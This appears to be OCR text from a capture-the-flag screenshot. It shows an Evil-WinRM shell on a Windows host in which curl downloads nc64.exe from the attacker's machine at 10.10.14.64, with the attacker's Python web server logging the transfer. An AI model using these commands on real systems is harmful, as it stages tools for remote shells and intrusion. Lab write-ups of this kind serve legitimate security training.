 10.0.2.15 10.10.14.64 10.10.11.108 40% 06:21 PM
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> curl http://10.10.14.64/nc64.exe
-o nc.exe
*Evil-WinRM* PS C:\Users\svc-printer\Desktop> dir
Directory: C:\Users\svc-printer\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2024 3:39 PM 43696 nc.exe
-ar--- 3/10/2024 1:09 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-printer\Desktop>
❯ ls
doexec.c getopt.c hobbit.txt Makefile nc64.exe readme.txt
generic.h getopt.h license.txt nc.exe netcat.c
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.108 - - [10/Mar/2024 18:21:47] "GET /nc64.exe HTTP/1.1" 200 -
五
条
悟